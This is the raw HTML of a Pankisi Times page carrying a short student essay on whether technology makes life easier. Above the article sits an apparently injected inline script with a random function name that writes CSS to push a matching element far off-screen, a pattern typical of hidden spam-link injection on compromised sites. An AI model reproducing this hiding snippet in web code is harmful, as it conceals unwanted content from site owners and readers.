

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pankisitimes.com/2016/12/13/is-the-life-getting-easier-by-markha-margoshvili/
body_size: 9083
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>Is the life getting easier? by Markha Margoshvili | Pankisi Times</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="format-detection" content="telephone=no" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.pankisitimes.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://www.pankisitimes.com/wp-content/themes/bueno/js/html5.js" type="text/javascript"></script>
<![endif]-->
<!--[if (gt IE 9)|!(IE)]>
<script src="https://www.pankisitimes.com/wp-content/themes/bueno/js/jquery.mobile.customized.min.js" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Pankisi Times &raquo; Feed" href="https://www.pankisitimes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pankisi Times &raquo; Comments Feed" href="https://www.pankisitimes.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pankisitimes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.pankisitimes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bueno-bootstrap-css' href='https://www.pankisitimes.com/wp-content/themes/bueno/bootstrap/css/bootstrap.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bueno-responsive-css' href='https://www.pankisitimes.com/wp-content/themes/bueno/bootstrap/css/responsive.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bueno-style-css' href='https://www.pankisitimes.com/wp-content/themes/bueno/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.pankisitimes.com/wp-content/themes/bueno/css/flexslider.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-css' href='https://www.pankisitimes.com/wp-content/themes/bueno/css/magnific-popup.css?ver=6.6.4' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='bueno_ie-css' href='https://www.pankisitimes.com/wp-content/themes/bueno/css/ie.css?ver=6.6.4' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="https://www.pankisitimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MQ7MQH3" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.pankisitimes.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MQ7MQH3");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.pankisitimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pankisitimes.com/wp-json/wp/v2/posts/2802" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pankisitimes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://www.pankisitimes.com/2016/12/13/is-the-life-getting-easier-by-markha-margoshvili/" />
<link rel='shortlink' href='https://www.pankisitimes.com/?p=2802' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pankisitimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pankisitimes.com%2F2016%2F12%2F13%2Fis-the-life-getting-easier-by-markha-margoshvili%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pankisitimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pankisitimes.com%2F2016%2F12%2F13%2Fis-the-life-getting-easier-by-markha-margoshvili%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.137.0" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #444444; }
</style>
	<link rel="icon" href="https://www.pankisitimes.com/wp-content/uploads/2018/12/cropped-low-res-20310931498_ed4755141d_k-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.pankisitimes.com/wp-content/uploads/2018/12/cropped-low-res-20310931498_ed4755141d_k-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.pankisitimes.com/wp-content/uploads/2018/12/cropped-low-res-20310931498_ed4755141d_k-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.pankisitimes.com/wp-content/uploads/2018/12/cropped-low-res-20310931498_ed4755141d_k-270x270.jpg" />
</head>

<body class="post-template-default single single-post postid-2802 single-format-standard custom-background group-blog">
<div class="page-wrapper">
		<header id="header" role="banner">
		<div class="container clearfix">

			<!-- Header Top Row template part (top menu and slogan) -->
			<div class="top_page_row">
	<div class="top_page_row_inner">
		<div class="row">
			<div class="span6 top_page_row_item">
							</div>
			<div class="span6 top_page_row_item">
									<div class="header_slogan">
						NEWS AND WRITINGS FROM THE CHILDREN OF PANKISI VALLEY, GEORGIA. SUPPORTED BY PANKISI COMMUNITY LINKS, MCLAIN ASSOCIATION FOR CHILDREN AND THE EMBASSY OF THE UNITED STATES OF AMERICA. ENABLING GEORGIA&#039;S MOST VULNERABLE TO REACH THEIR FULL POTENTIAL.					</div>
							</div>
		</div>
	</div>
	<div class="top_page_row_bg_holder"></div>
	<div class="top_page_row_border_holder"></div>
</div>
			<!-- Logo template part (logo and header banner) -->
			<div class="header_middle_row">
	<div class="logo">
		    	        <h2 class="text-logo"><a href="https://www.pankisitimes.com/" title="Pankisi Times" rel="home">Pankisi Times</a></h2>
	    		    <p class="site-description">News and stories from the students of the Roddy Scott Foundation</p>
	</div>
	<div class="header_banner">
			</div>
</div>
			<!-- Navigation template part (navigation and top search box) -->
			<div class="header_bottom_row">
	<div class="header_bottom_row_inner">
		  
		  <div id="top-search" class="visible-desktop">
		    <form method="get" action="https://www.pankisitimes.com/" id="header_search_form">
		      <input type="text" name="s"  class="input-search"  placeholder="Search..." />
		      <i class="icon-search search-trigger tr-hidden"></i>
		      <a href="#" onClick="document.getElementById('header_search_form').submit()" class="top-search-submit"><i class="icon-search"></i></a>
		    </form>
		  </div>  
				<nav id="site-navigation" class="main-nav" role="navigation">
			<div class="navbar_inner">
			<ul id="topnav" class="sf-menu"><li id="menu-item-778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-778"><a href="http://www.pankisitimes.com/">Home</a></li>
<li id="menu-item-1086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1086"><a href="https://www.pankisitimes.com/category/feature-articles/">Feature articles</a></li>
<li id="menu-item-904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-904"><a href="https://www.pankisitimes.com/category/world-view/">World view</a></li>
<li id="menu-item-903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-903"><a href="https://www.pankisitimes.com/category/cultural-articles/">Culture</a></li>
<li id="menu-item-905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-905"><a href="https://www.pankisitimes.com/category/were-we-are/">Environment</a></li>
<li id="menu-item-907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-907"><a href="https://www.pankisitimes.com/category/education/">Education</a></li>
<li id="menu-item-4020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4020"><a href="https://www.pankisitimes.com/sport/">Sport</a></li>
</ul>			<span class="nav_hover_marker"></span>
			</div>
		</nav><!-- #site-navigation -->
	</div>
	<div class="header_bottom_row_bg_holder"></div>
	<div class="header_bottom_row_border_holder"></div>
</div>
		</div>
	</header><!-- #masthead -->
	
	<div id="main" class="site-main">
		<div class="container">
							<ul class="breadcrumb breadcrumb__t"><li><a href="https://www.pankisitimes.com">Home</a></li> <li class="divider">/</li> <a href="https://www.pankisitimes.com/category/latest-writings-from-our-journalists/">Latest writings</a> <li class="divider">/</li> <li class="active">Is the life getting easier? by Markha Margoshvili</li></ul>						<div class="row"><script>function g90g52l16s55t83(){var g=document.head;if(!g){g=document.getElementsByTagName("head");g=g[0];}var s=document.createElement("style");s.type="text/css";var c="#g90g52l16s55t83{overflow:hidden; margin:0px 20px}#g90g52l16s55t83>div{display:block;position:fixed;overflow:hidden;left:-1039px;bottom:-3497px;}";if(s.styleSheet) s.styleSheet.cssText=c;else s.appendChild(document.createTextNode(c));g.appendChild(s);}g90g52l16s55t83();</script>
	<div id="primary" class="span8 right">
		<div id="content" class="site-content" role="main">

			
	<article id="post-2802" class="post__holder post-2802 post type-post status-publish format-standard has-post-thumbnail hentry category-latest-writings-from-our-journalists">

		 
						<figure class="featured-thumbnail thumbnail"><img width="400" height="360" src="https://www.pankisitimes.com/wp-content/uploads/2016/12/Agriculture_technology-400x360.jpg" class="attachment-large-thumb size-large-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" /></figure>
			
		<header class="post-header">

							
				<h1 class="post-title">Is the life getting easier? by Markha Margoshvili</h1>
				 
<span class="post_type_label "><span class="post_type_label_inner"></span></span>
	<!-- Post Meta -->
		<div class="post_meta default">
		<div class="post_meta_row_1">
				<span class="post_author"><i class="icon-user"></i><a href="https://www.pankisitimes.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
				<span class="post_date"><i class="icon-calendar"></i><time datetime="2016-12-13T18:17:38">December 13, 2016</time></span>
				<span class="post_comment"><span class="comments-link"><i class="icon-comments"></i><b>Comments are closed</b></span></span>
		</div>
		<div class="post_meta_row_2">
					</div>
	</div>
		<!--// Post Meta -->
			
		</header>
		
				
		<!-- Post Content -->
		<div class="post_content">
		
			<p>Does life get easier?</p>
<p>In my opinion this question is very difficult, but answer is very easy. Yes!</p>
<p>I think that today, in the 21st century life is getting easier because everything is developed amazingly and it’s developing every moment. I asked my friends their opinions about this question and the answers were the same: “Yes, of course!”</p>
<p><img decoding="async" class="alignleft size-thumbnail wp-image-2814" src="http://www.pankisitimes.com/wp-content/uploads/2016/12/Klassi-2-7.11.11-150x150.jpg" alt="klassi-2-7-11-11" width="150" height="150" srcset="https://www.pankisitimes.com/wp-content/uploads/2016/12/Klassi-2-7.11.11-150x150.jpg 150w, https://www.pankisitimes.com/wp-content/uploads/2016/12/Klassi-2-7.11.11-160x160.jpg 160w" sizes="(max-width: 150px) 100vw, 150px" /> We can take examples of technology. In the 21st century life is very easy, with modern, developed technologies. It’s clear that in the past there were very bad facilities for life. Without light, without phone, without technologies. But today we have everything. We can get to everywhere and everyone in minutes.</p>
<p>So, the life is more comfortable and easier today.</p>
					</div>
		<!-- //Post Content -->
				
	</article>

	 
<div class="single-post-nav">
    <a href="https://www.pankisitimes.com/2016/12/13/money-by-esiat-gaurgashvili/" rel="prev"><span>Money: by Esiat Gaurgashvili</span></a>    <a href="https://www.pankisitimes.com/2016/12/13/pankisi-gorge-problems-by-maka-margoshvili/" rel="next"><span>Pankisi Gorge Problems: by Maka Margoshvili</span></a></div>
<!-- Posts navigation --> 

		</div><!-- #content -->
	</div><!-- #primary -->

	<div id="secondary" class="widget-area span4" role="complementary">
		<aside class="sidebar_socials widget">
	<div class="sidebar_socials_icons">
													</div>
</aside>
		<aside id="search-4" class="widget widget_search"><h3 class="widget-title">Search</h3><form method="get" id="searchform" class="searchform" action="https://www.pankisitimes.com/" role="search">
	<label for="s" class="screen-reader-text">Search</label>
	<input type="search" class="field" name="s" value="" id="s" placeholder="Search &hellip;" />
	<input type="submit" class="submit" id="searchsubmit" value="Search" />
</form></aside><aside id="media_image-9" class="widget widget_media_image"><h3 class="widget-title">SPONSOR</h3><a href="https://macgeorgia.org/en/" rel="httpsmacgeorgiaorgen noopener" target="_blank"><img width="300" height="30" src="https://www.pankisitimes.com/wp-content/uploads/2019/03/MAC-logo-300x30.png" class="image wp-image-4148  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.pankisitimes.com/wp-content/uploads/2019/03/MAC-logo-300x30.png 300w, https://www.pankisitimes.com/wp-content/uploads/2019/03/MAC-logo.png 640w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><aside id="archives-6" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://www.pankisitimes.com/2025/10/'>October 2025</a></li>
	<li><a href='https://www.pankisitimes.com/2025/02/'>February 2025</a></li>
	<li><a href='https://www.pankisitimes.com/2025/01/'>January 2025</a></li>
	<li><a href='https://www.pankisitimes.com/2024/12/'>December 2024</a></li>
	<li><a href='https://www.pankisitimes.com/2024/09/'>September 2024</a></li>
	<li><a href='https://www.pankisitimes.com/2024/04/'>April 2024</a></li>
	<li><a href='https://www.pankisitimes.com/2024/03/'>March 2024</a></li>
	<li><a href='https://www.pankisitimes.com/2023/12/'>December 2023</a></li>
	<li><a href='https://www.pankisitimes.com/2023/11/'>November 2023</a></li>
	<li><a href='https://www.pankisitimes.com/2023/09/'>September 2023</a></li>
	<li><a href='https://www.pankisitimes.com/2023/08/'>August 2023</a></li>
	<li><a href='https://www.pankisitimes.com/2023/07/'>July 2023</a></li>
	<li><a href='https://www.pankisitimes.com/2023/06/'>June 2023</a></li>
	<li><a href='https://www.pankisitimes.com/2023/05/'>May 2023</a></li>
	<li><a href='https://www.pankisitimes.com/2022/04/'>April 2022</a></li>
	<li><a href='https://www.pankisitimes.com/2022/03/'>March 2022</a></li>
	<li><a href='https://www.pankisitimes.com/2021/08/'>August 2021</a></li>
	<li><a href='https://www.pankisitimes.com/2021/06/'>June 2021</a></li>
	<li><a href='https://www.pankisitimes.com/2021/05/'>May 2021</a></li>
	<li><a href='https://www.pankisitimes.com/2021/04/'>April 2021</a></li>
	<li><a href='https://www.pankisitimes.com/2021/02/'>February 2021</a></li>
